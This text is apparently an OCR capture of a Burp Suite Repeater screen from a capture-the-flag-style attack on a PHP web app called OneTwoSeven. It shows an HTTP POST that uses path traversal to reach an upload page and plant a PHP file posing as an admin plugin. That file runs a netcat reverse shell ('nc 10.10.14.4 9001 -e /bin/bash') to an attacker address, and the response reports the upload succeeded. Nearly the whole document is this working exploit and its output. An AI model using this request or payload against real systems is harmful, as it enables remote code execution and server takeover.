 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▾ > | ▾ Follow redirection Target: http://localhost:60080 ?
Request
Raw Params Headers Hex
POST /addon-download.php?addon=../addon-upload.php HTTP/1.1
Host: localhost:60080
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:60080/menu.php?addon=addons/ots-man-addon.php
Content-Type: multipart/form-data;
boundary=---------------------------9090668119223923501835885241
Content-Length: 503
Cookie: PHPSESSID=71c9ff9cok80ah3audis6jcfb1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------9090668119223923501835885241
Content-Disposition: form-data; name="addon"; filename="toucan-plugin.php"
Content-Type: application/x-php
<?php session_start(); if (!isset ($_SESSION['username'])) {
header("Location: /login.php"); }; if ( strpos($_SERVER['REQUEST_URI'],
'/addons/') !== false ) { die(); };
# OneTwoSeven Admin Plugin
# OTS System Users
echo shell_exec("nc 10.10.14.4 9001 -e /bin/bash");
?>
-----------------------------9090668119223923501835885241--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 01 Jul 2019 15:01:12 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /menu.php
Content-Length: 27
Connection: close
Content-Type: text/plain;charset=UTF-8
File uploaded successfull.y
? < + > Type a search term 0 matches
Done 328 bytes | 185 millis